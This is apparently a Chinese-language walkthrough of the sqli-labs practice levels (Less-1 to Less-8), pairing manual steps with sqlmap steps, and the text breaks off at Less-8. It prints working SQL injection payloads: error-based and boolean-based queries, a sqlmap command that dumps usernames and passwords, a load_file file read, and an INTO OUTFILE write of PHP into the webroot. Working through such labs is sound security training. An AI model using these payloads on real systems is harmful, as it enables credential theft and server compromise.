
python sqlmap.py -u http://192.168.124.10/Less-1/?id= -D security -T users -C username,password --dump
2
步骤
手动

判断为数字型注入
sqlmap

3
步骤
手动

报错信息: ' '1'') LIMIT 0,1 '
payload:
?id=-1') --+
sqlmap
4
步骤
手动

报错信息: ' "1"") LIMIT 0,1 '
payload:
?id=-1") --+
sqlmap

5
步骤
手动
1.报错注入

payload:
id=1%27%20%20and%20(select%201%20from%20(%20select%20count(*),concat(%20payload,floor(%20rand(0)*2%20)%20)x%20from%20%20information_schema.tables%20group%20by%20x)a)%20--+
2.布尔注入

payload:
?id=1' and if(substr(database(),1,2)='se',1,0) --+
或者使用其他的切片函数
sqlmap

6
步骤
手动
1.报错注入

payload:
id=1%22%20%20and%20(select%201%20from%20(%20select%20count(*),concat(%20payload,floor(%20rand(0)*2%20)%20)x%20from%20%20information_schema.tables%20group%20by%20x)a)%20--+
2.布尔注入

payload:
?id=1” and if(substr(database(),1,2)='se',1,0) --+
或者使用其他的切片函数
sqlmap
7
步骤
手动
1.读文件

payload:
union select 1,load_file("C:\temp\1.txt"),3--+
2.写文件

payload:
union%20select%201,%27<?php%20phpinfo();>%27,3%20into%20outfile%20"C:\phpstudy_pro\WWW\sqli-labs-master\Less-7\1.txt"--+
sqlmap
8
步骤
手动
1.布尔盲注
